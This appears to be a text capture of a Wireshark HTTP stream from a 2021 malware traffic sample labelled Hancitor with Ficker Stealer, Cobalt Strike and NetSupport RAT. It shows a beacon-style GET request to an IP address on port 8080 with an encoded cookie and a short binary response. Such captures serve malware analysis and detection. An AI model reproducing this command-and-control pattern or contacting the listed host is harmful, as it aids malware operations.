 Wireshark · 追踪 HTTP 流 (tcp.stream eq 179) · 2021-02-02-Hancitor-with-Ficker-Stealer-and-Cobalt-Strike-and-NetSupport-RA...
GET /ptj HTTP/1.1
Accept: */*
Cookie: KN9zfIq31DBBdLtF4JUjmrhm0lRKkC/I/zAiJ+Xxjz787h9yh35cRjEnXJAwQcWP4chXobXT/E5YrZjgreeGTrORnj//
A5iZw2TClEnt++gLMyMHwgjsnvg9czGx6Ekpz0L1uEfkVoo4MpQ0/kJk9myZagRrPrFWdE9U7BwCzlE=
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.0; WOW64; Trident/5.0)
Host: 192.254.79.71:8080
Connection: Keep-Alive
Cache-Control: no-cache
HTTP/1.1 200 OK
Date: Tue, 2 Feb 2021 16:32:01 GMT
Content-Type: application/octet-stream
Content-Length: 48
.....G.bB&{../.0.......B.....^k@.
..4.g.S..P....